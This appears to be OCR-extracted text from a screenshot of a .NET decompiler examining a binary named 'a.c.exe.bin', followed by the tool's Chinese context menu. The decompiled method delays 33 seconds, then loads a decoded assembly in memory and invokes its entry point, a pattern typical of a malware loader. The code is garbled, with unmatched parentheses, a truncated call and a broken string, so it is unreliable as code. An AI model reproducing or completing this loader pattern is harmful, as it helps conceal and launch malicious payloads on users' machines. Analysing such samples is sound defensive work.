 // Token: 0x060000D5 RID: 213
public static void smethod_4(string string_1, string string_2, string string_3)
{
Thread.Sleep(33000);
Assembly.Load(GClass0.smethod_3(string_1, string_3)), string_2))).EntryPoint.Invoke(0, nu
Environment.Exit(0);
}
// Token: 0x04000092 RID: 146
private string string_0 = "There nterest.";
调试 a.c.exe.bin (D) F5
添加断点(A) F9
编辑方法 (C#)(M)... Ctrl+Shift+E
编辑类 (C#)(C)...
添加类成员 (C#)(A)...
添加类 (C#)(A)...
与程序集合并(M)...
编辑IL指令(S)
转到入口点(E)
转到MD标记(D)... Ctrl+D
转到 MD 表行(G)...... Ctrl+Shift+D
在十六进制编辑器中显示指令(X) Ctrl+X
查找 Ctrl+F
增量搜索(I) Ctrl+I
类型